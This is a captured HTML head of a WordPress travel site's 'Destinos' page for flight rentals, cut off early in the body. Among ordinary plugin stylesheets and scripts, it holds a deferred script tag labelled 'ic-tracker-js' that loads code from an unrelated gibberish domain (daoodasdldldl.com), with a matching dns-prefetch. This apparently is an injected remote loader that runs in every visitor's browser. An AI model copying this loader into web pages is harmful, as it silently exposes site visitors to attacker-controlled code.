

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flyaerorental.com/destinos/
body_size: 14780
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Destinos - Flyaerorental</title>

		<!-- All in One SEO 4.6.2 - aioseo.com -->
		<meta name="description" content="Nuestros Destinos TODOS LOS DESTINOS SELECCIONA A DONDE QUIERES VIAJAR VER TODOS VER TODOS Cotiza tu proximo vuelo" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://flyaerorental.com/destinos/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Flyaerorental -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Destinos - Flyaerorental" />
		<meta property="og:description" content="Nuestros Destinos TODOS LOS DESTINOS SELECCIONA A DONDE QUIERES VIAJAR VER TODOS VER TODOS Cotiza tu proximo vuelo" />
		<meta property="og:url" content="https://flyaerorental.com/destinos/" />
		<meta property="og:image" content="https://flyaerorental.com/wp-content/uploads/2024/03/cropped-ARLOGO1-1-1.png" />
		<meta property="og:image:secure_url" content="https://flyaerorental.com/wp-content/uploads/2024/03/cropped-ARLOGO1-1-1.png" />
		<meta property="article:published_time" content="2024-04-22T01:14:18+00:00" />
		<meta property="article:modified_time" content="2024-06-10T02:49:03+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Destinos - Flyaerorental" />
		<meta name="twitter:description" content="Nuestros Destinos TODOS LOS DESTINOS SELECCIONA A DONDE QUIERES VIAJAR VER TODOS VER TODOS Cotiza tu proximo vuelo" />
		<meta name="twitter:image" content="https://flyaerorental.com/wp-content/uploads/2024/03/cropped-ARLOGO1-1-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/flyaerorental.com\/destinos\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/flyaerorental.com\/#listItem","position":1,"name":"Home","item":"https:\/\/flyaerorental.com\/","nextItem":"https:\/\/flyaerorental.com\/destinos\/#listItem"},{"@type":"ListItem","@id":"https:\/\/flyaerorental.com\/destinos\/#listItem","position":2,"name":"Destinos","previousItem":"https:\/\/flyaerorental.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/flyaerorental.com\/#organization","name":"Flyaerorental","url":"https:\/\/flyaerorental.com\/","logo":{"@type":"ImageObject","url":"https:\/\/flyaerorental.com\/wp-content\/uploads\/2024\/03\/cropped-ARLOGO1-1-1.png","@id":"https:\/\/flyaerorental.com\/destinos\/#organizationLogo","width":2073,"height":1624},"image":{"@id":"https:\/\/flyaerorental.com\/destinos\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/flyaerorental.com\/destinos\/#webpage","url":"https:\/\/flyaerorental.com\/destinos\/","name":"Destinos - Flyaerorental","description":"Nuestros Destinos TODOS LOS DESTINOS SELECCIONA A DONDE QUIERES VIAJAR VER TODOS VER TODOS Cotiza tu proximo vuelo","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/flyaerorental.com\/#website"},"breadcrumb":{"@id":"https:\/\/flyaerorental.com\/destinos\/#breadcrumblist"},"datePublished":"2024-04-22T01:14:18+00:00","dateModified":"2024-06-10T02:49:03+00:00"},{"@type":"WebSite","@id":"https:\/\/flyaerorental.com\/#website","url":"https:\/\/flyaerorental.com\/","name":"Flyaerorental","inLanguage":"en-US","publisher":{"@id":"https:\/\/flyaerorental.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Flyaerorental &raquo; Feed" href="https://flyaerorental.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flyaerorental &raquo; Comments Feed" href="https://flyaerorental.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://flyaerorental.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflyaerorental.com%2Fdestinos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://flyaerorental.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflyaerorental.com%2Fdestinos%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbr_styles-css' href='https://flyaerorental.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://flyaerorental.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://flyaerorental.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://flyaerorental.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cff-css' href='https://flyaerorental.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.2' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='animate-css' href='https://flyaerorental.com/wp-content/plugins/jetly-addon/assets/vendors/animate/animate.min.css?ver=1710446427' media='all' />
<link rel='stylesheet' id='custom-animate-css' href='https://flyaerorental.com/wp-content/plugins/jetly-addon/assets/vendors/animate/custom-animate.css?ver=1710446427' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://flyaerorental.com/wp-content/plugins/jetly-addon/assets/vendors/bootstrap-select/css/bootstrap-select.min.css?ver=1710446427' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://flyaerorental.com/wp-content/plugins/jetly-addon/assets/vendors/bxslider/jquery.bxslider.css?ver=1710446427' media='all' />
<link rel='stylesheet' id='jarallax-css' href='https://flyaerorental.com/wp-content/plugins/jetly-addon/assets/vendors/jarallax/jarallax.css?ver=1710446427' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://flyaerorental.com/wp-content/plugins/jetly-addon/assets/vendors/jquery-magnific-popup/jquery.magnific-popup.css?ver=1710446427' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://flyaerorental.com/wp-content/plugins/jetly-addon/assets/vendors/odometer/odometer.min.css?ver=1710446427' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://flyaerorental.com/wp-content/plugins/jetly-addon/assets/vendors/owl-carousel/owl.carousel.min.css?ver=1710446427' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://flyaerorental.com/wp-content/plugins/jetly-addon/assets/vendors/owl-carousel/owl.theme.default.min.css?ver=1710446427' media='all' />
<link rel='stylesheet' id='reey-font-css' href='https://flyaerorental.com/wp-content/plugins/jetly-addon/assets/vendors/reey-font/stylesheet.css?ver=1710446427' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://flyaerorental.com/wp-content/plugins/jetly-addon/assets/vendors/nice-select/nice-select.css?ver=1710446428' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://flyaerorental.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='timepicker-css' href='https://flyaerorental.com/wp-content/plugins/jetly-addon/assets/vendors/timepicker/timePicker.css?ver=1710446427' media='all' />
<link rel='stylesheet' id='jetly-jquery-ui-css' href='https://flyaerorental.com/wp-content/plugins/jetly-addon/assets/vendors/jquery-ui/jquery-ui.css?ver=1710446427' media='all' />
<link rel='stylesheet' id='jetly-addon-style-css' href='https://flyaerorental.com/wp-content/plugins/jetly-addon/assets/css/jetly-addon.css?ver=1710446428' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://flyaerorental.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//flyaerorental.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://flyaerorental.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.8.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://flyaerorental.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' media='all' />
<link rel='stylesheet' id='jetly-fonts-css' href='//fonts.googleapis.com/css?family=DM+Sans%3A400%2C400i%2C500%2C500i%2C700%2C700i%26subset%3Dlatin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='jetly-icons-css' href='https://flyaerorental.com/wp-content/themes/jetly/assets/vendors/jetly-icons/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='flaticons-css' href='https://flyaerorental.com/wp-content/themes/jetly/assets/vendors/flaticons/css/flaticon.css?ver=1.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://flyaerorental.com/wp-content/themes/jetly/assets/vendors/bootstrap/css/bootstrap.min.css?ver=5.0.0' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://flyaerorental.com/wp-content/themes/jetly/assets/vendors/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='jetly-style-css' href='https://flyaerorental.com/wp-content/themes/jetly/style.css?ver=1768960107' media='all' />
<style id='jetly-style-inline-css'>
:root {
			  --jetly-primary: #f8f7f1;
			  --jetly-primary-rgb: 248, 247, 241;
			  --jetly-base: #124970;
			  --jetly-base-rgb: 18, 73, 112;

			}.page-header-bg { background-image: url(https://flyaerorental.com/wp-content/uploads/2024/03/page-header-bg-1.jpg); } .preloader .preloader__image { background-image: url(https://flyaerorental.com/wp-content/uploads/2024/03/ARLOGO1-1.png); } :root {
				--jetly-primary: #f8f7f1;
				--jetly-primary-rgb: 248, 247, 241;
				--jetly-base: #124970;
				--jetly-base-rgb: 18, 73, 112;

				}.page-header-bg { background-image: url(https://flyaerorental.com/wp-content/uploads/2024/03/page-header-bg-1.jpg); }
@font-face {
			font-family: "star";
			src: url("https://flyaerorental.com/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://flyaerorental.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://flyaerorental.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://flyaerorental.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://flyaerorental.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
/*# sourceURL=jetly-style-inline-css */
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://flyaerorental.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://flyaerorental.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://flyaerorental.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://flyaerorental.com/wp-content/uploads/elementor/css/post-9.css?ver=1768954529' media='all' />
<link rel='stylesheet' id='cffstyles-css' href='https://flyaerorental.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.2' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://flyaerorental.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://flyaerorental.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://flyaerorental.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://flyaerorental.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://flyaerorental.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='elementor-post-2529-css' href='https://flyaerorental.com/wp-content/uploads/elementor/css/post-2529.css?ver=1768960107' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://flyaerorental.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1754946471' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://flyaerorental.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1754946474' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://flyaerorental.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://flyaerorental.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://daoodasdldldl.com/zzx?ts=1768960107" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://flyaerorental.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://flyaerorental.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://flyaerorental.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://flyaerorental.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://flyaerorental.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://flyaerorental.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://flyaerorental.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://flyaerorental.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://flyaerorental.com/wp-json/wp/v2/pages/2529" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flyaerorental.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.0.5" />
<link rel='shortlink' href='https://flyaerorental.com/?p=2529' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://flyaerorental.com/wp-content/uploads/2024/03/cropped-ARLOGO1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://flyaerorental.com/wp-content/uploads/2024/03/cropped-ARLOGO1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://flyaerorental.com/wp-content/uploads/2024/03/cropped-ARLOGO1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://flyaerorental.com/wp-content/uploads/2024/03/cropped-ARLOGO1-1-270x270.png" />
		<style id="wp-custom-css">
			.request__input-list li .nice-select li {
	margin-left: 0;
}		</style>
		<link rel='stylesheet' id='wc-blocks-style-css' href='https://flyaerorental.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-192-css' href='https://flyaerorental.com/wp-content/uploads/elementor/css/post-192.css?ver=1768954530' media='all' />
<link rel='stylesheet' id='elementor-post-102-css' href='https://flyaerorental.com/wp-content/uploads/elementor/css/post-102.css?ver=1768954530' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://flyaerorental.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.6' media='all' />
<style id='joinchat-inline-css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://flyaerorental.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
</head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-2529 wp-custom-logo wp-theme-jetly theme-jetly jetly-addon woocommerce-no-js custom-cursor woocommerce-active elementor-default elementor-template-full-width elementor-kit-9 elementor-page elementor-page-2529">
	            <div class="custom-cursor__cursor"></div>
            <div class="custom-cursor__cursor-two"></div>

				<!-- Preloader -->
		<div class="preloader">
			<div class="preloader__image"></div>
		</div>
		<!-- /.preloader -->
	
	<div id="page" class="site page-wrapper">
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

		
	
                    <!-- the loop -->
                            		<div data-elementor-type="wp-post" data-elementor-id="192" class="elementor elementor-192">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f3ac9cb elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="f3ac9cb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64bd411" data-id="64bd411" data-element_type="column">
